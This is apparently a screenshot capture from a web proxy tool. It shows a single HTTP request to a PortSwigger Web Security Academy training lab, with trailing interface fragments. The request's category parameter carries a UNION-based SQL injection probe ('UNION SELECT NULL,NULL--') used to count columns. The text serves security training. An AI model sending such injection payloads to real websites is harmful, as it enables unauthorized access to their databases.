 Pretty Raw Hex
GET /filter?category=Accessories'+UNION+SELECT+NULL,NUll-- HTTP/2
Host: 0a8f00f0043b3dce8282d3a300be0055.web-security-academy.net
Cookie: session=tf3gPot9oADSLZV3k3Gra3IcaZ3PvSxq
Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-GB,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Search
0 highlights
Requ
Requ
Requ
Requ
Resp